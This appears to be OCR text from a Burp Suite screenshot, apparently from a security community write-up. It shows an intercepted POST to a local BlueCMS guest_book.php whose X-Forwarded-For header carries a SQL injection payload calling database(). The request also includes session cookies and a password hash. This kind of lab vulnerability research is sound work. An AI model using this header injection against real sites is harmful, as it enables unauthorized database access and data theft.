 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /bluecms/guest_book.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 33
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.25
Safari/537.36 Core/1.70.3741.400 QQBrowser/10.5.3863.400
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/bluecms/guest_book.php
Accept-Language: zh-CN,zh;q=0.9
X-Forwarded-For:127.0.0.1',database())-- +
Cookie: detail=1; PHPSESSID=7l9s8mkivnpr09bl0h8md11m61; BLUE[user_id]=2; BLUE[user_name]=ghtwf01;
BLUE[user_pwd]=3f5bc93af015cd53bfb6875f76d0374d
Connection: close
content=x&act=send&rid=&page_id=1
先知社区
? < + > 0 26 matches
英